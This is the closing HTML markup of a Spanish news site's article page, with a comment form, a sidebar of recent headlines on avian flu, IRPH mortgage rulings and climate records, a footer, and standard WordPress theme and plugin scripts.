            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-mundo-gasta-mucho-mas-en-la-guerra-que-en-la-construccion-de-la-paz/" rel="bookmark" class="td-image-wrap " title="El mundo gasta mucho más en la guerra que en la construcción de la paz" ><img class="entry-thumb" src="[data-uri]" alt="" title="El mundo gasta mucho más en la guerra que en la construcción de la paz" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/gasto-militar-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-mundo-gasta-mucho-mas-en-la-guerra-que-en-la-construccion-de-la-paz/" rel="bookmark" title="El mundo gasta mucho más en la guerra que en la construcción de la paz">El mundo gasta mucho más en la guerra que en la construcción de la paz</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_14_8f6" data-td_block_id="tdi_14_8f6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_14_8f6" data-td_block_id="tdi_14_8f6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/agricultores-y-ganaderos-sostienen-que-los-planteamientos-del-miteco-sobre-la-gestion-del-lobo-estan-en-entredicho/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://sabemos.es/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Por favor ingrese su comentario!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='45053' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="873581a09f" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="243"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_21 td_block_widget tdi_17_484 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_17_484" ><script>var block_tdi_17_484 = new tdBlock();
block_tdi_17_484.id = "tdi_17_484";
block_tdi_17_484.atts = '{"custom_title":"\u00daltimas noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17_484","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_17_484","tdc_css_class_style":"tdi_17_484_rand_style"}';
block_tdi_17_484.td_column_number = "1";
block_tdi_17_484.block_type = "td_block_21";
block_tdi_17_484.post_count = "5";
block_tdi_17_484.found_posts = "14611";
block_tdi_17_484.header_color = "#";
block_tdi_17_484.ajax_pagination_infinite_stop = "";
block_tdi_17_484.max_num_pages = "2923";
tdBlocksArray.push(block_tdi_17_484);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Últimas noticias</span></h4></div><div id=tdi_17_484 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/el-brote-de-gripe-aviar-evidencia-los-riesgos-sanitarios-y-estructurales-de-la-ganaderia-industrial/" rel="bookmark" class="td-image-wrap " title="El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería industrial" ><img class="entry-thumb" src="" alt="" title="El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería industrial" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/gallina-test-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-brote-de-gripe-aviar-evidencia-los-riesgos-sanitarios-y-estructurales-de-la-ganaderia-industrial/" rel="bookmark" title="El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería industrial">El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T21:24:45+00:00" >12 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
El Ministerio de Agricultura, Pesca y Alimentación ha aplicado medidas preventivas después de que en la Unión Europea (UE) se notificaran...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/irph-el-supremo-vuelve-a-reinterpretar-la-jurisprudencia-europea-para-favorecer-a-la-banca/" rel="bookmark" class="td-image-wrap " title="IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca" ><img class="entry-thumb" src="" alt="" title="IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/supremo-irph_4_1000x563-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/irph-el-supremo-vuelve-a-reinterpretar-la-jurisprudencia-europea-para-favorecer-a-la-banca/" rel="bookmark" title="IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca">IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/joseantonio/">José Antonio Gómez</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T21:15:16+00:00" >12 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    




La larga espera de los afectados por el&nbsp;IRPH&nbsp;ha terminado. Hoy el&nbsp;Supremo&nbsp;ha hablado y lo ha hecho...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" class="td-image-wrap " title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" ><img class="entry-thumb" src="" alt="" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/image1170x530cropped-4-1_4_1000x563-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros">El 2025 se convierte en el segundo o tercer año más cálido en los...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T15:32:33+00:00" >8 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
En 2025, la tendencia al calentamiento extremo continúa sin pausa, según la Organización Meteorológica Mundial. | Foto: OMM/Guillaume Louÿs


                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/irph-los-afectados-pasan-al-ataque-tras-las-ultimas-informaciones-de-diario-sabemos/" rel="bookmark" class="td-image-wrap " title="IRPH: los afectados pasan al ataque tras las últimas informaciones de Diario Sabemos" ><img class="entry-thumb" src="" alt="" title="IRPH: los afectados pasan al ataque tras las últimas informaciones de Diario Sabemos" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/justicia-hulk-irph_4_1000x563-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/irph-los-afectados-pasan-al-ataque-tras-las-ultimas-informaciones-de-diario-sabemos/" rel="bookmark" title="IRPH: los afectados pasan al ataque tras las últimas informaciones de Diario Sabemos">IRPH: los afectados pasan al ataque tras las últimas informaciones de Diario Sabemos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/joseantonio/">José Antonio Gómez</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T15:26:12+00:00" >8 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
Foto: FreePik



Diario Sabemos&nbsp;lleva años cubriendo la información sobre el&nbsp;IRPH, tanto la oficial como la que en...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/denuncian-irregularidades-en-las-expropiaciones-para-la-tuberia-del-vertido-toxico-de-la-mina-de-aznalcollar/" rel="bookmark" class="td-image-wrap " title="Denuncian irregularidades en las expropiaciones para la tubería del vertido tóxico de la mina de Aznalcóllar" ><img class="entry-thumb" src="" alt="" title="Denuncian irregularidades en las expropiaciones para la tubería del vertido tóxico de la mina de Aznalcóllar" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-02-at-16.56.49-1200x630-c-default-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/denuncian-irregularidades-en-las-expropiaciones-para-la-tuberia-del-vertido-toxico-de-la-mina-de-aznalcollar/" rel="bookmark" title="Denuncian irregularidades en las expropiaciones para la tubería del vertido tóxico de la mina de Aznalcóllar">Denuncian irregularidades en las expropiaciones para la tubería del vertido tóxico de la mina...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T21:03:52+00:00" >4 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
Activistas de Greenpeace y Ecologistas en Acción despliegan pancartas en los puentes del Judío (en Valencina de la Concepción) y de...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://sabemos.es/"><img class="td-retina-data" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-Retina-300x99.png" alt="" title="" width="272" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sabemos.es/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sabemosdigital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sabemos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categorías</span></h4><form action="https://sabemos.es" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="2">Actualidad</option>
	<option class="level-0" value="2412">Economía</option>
	<option class="level-0" value="140">España pueblo a pueblo</option>
	<option class="level-0" value="6851">Felicidad</option>
	<option class="level-0" value="4597">General</option>
	<option class="level-0" value="9528">Internacional</option>
	<option class="level-0" value="8">Más Actualidad</option>
	<option class="level-0" value="39">Nacional</option>
	<option class="level-0" value="290">Ocio y Cultura</option>
	<option class="level-0" value="20">Opinión</option>
	<option class="level-0" value="7941">República Dominicana</option>
	<option class="level-0" value="5611">Saboreando la Vida</option>
	<option class="level-0" value="424">Sociedad</option>
	<option class="level-0" value="144">Tecnología</option>
	<option class="level-0" value="155">Viajes</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-36584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36584"><a href="https://sabemos.es/sobre-nosotros/">Sobre nosotros</a></li>
<li id="menu-item-36586" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36586"><a href="https://sabemos.es/contacto/">Contacto</a></li>
<li id="menu-item-36585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36585"><a href="https://sabemos.es/proteccion-de-datos-personales/">Política de privacidad</a></li>
<li id="menu-item-36587" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36587"><a href="https://sabemos.es/aviso-legal/">Aviso Legal</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Sabemos                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sabemos.es/el-brote-de-gripe-aviar-evidencia-los-riesgos-sanitarios-y-estructurales-de-la-ganaderia-industrial/" rel="bookmark" class="td-image-wrap " title="El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería industrial" ><img class="entry-thumb" src="[data-uri]" alt="" title="El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería industrial" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/gallina-test-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-brote-de-gripe-aviar-evidencia-los-riesgos-sanitarios-y-estructurales-de-la-ganaderia-industrial/" rel="bookmark" title="El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería industrial">El brote de gripe aviar evidencia los riesgos sanitarios y estructurales...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T21:24:45+00:00" >12 noviembre 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sabemos.es/irph-el-supremo-vuelve-a-reinterpretar-la-jurisprudencia-europea-para-favorecer-a-la-banca/" rel="bookmark" class="td-image-wrap " title="IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca" ><img class="entry-thumb" src="[data-uri]" alt="" title="IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/supremo-irph_4_1000x563-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sabemos.es/irph-el-supremo-vuelve-a-reinterpretar-la-jurisprudencia-europea-para-favorecer-a-la-banca/" rel="bookmark" title="IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca">IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T21:15:16+00:00" >12 noviembre 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" class="td-image-wrap " title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" ><img class="entry-thumb" src="[data-uri]" alt="" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/image1170x530cropped-4-1_4_1000x563-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros">El 2025 se convierte en el segundo o tercer año más...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T15:32:33+00:00" >8 noviembre 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6958f49f8a381
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-template-4 .td-footer-info {
    text-align: center;
    margin-bottom: 0px;
}

.footer-logo-wrap {
    margin-bottom: 0px;
}

.td-post-category {
    background-color: #5c162d;
}

.td-grid-style-1 .td-post-category {
    background-color: #5c162d;
}
</style>

<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/sabemos.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/comment-reply.min.js?ver=5.4.11'></script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/wp-embed.min.js?ver=5.4.11'></script>
<script async="async" type='text/javascript' src='https://sabemos.es/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b91f151a35c4b1ba8662a61dcbec769","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 

Served from: sabemos.es @ 2026-01-03 11:51:11 by W3 Total Cache
-->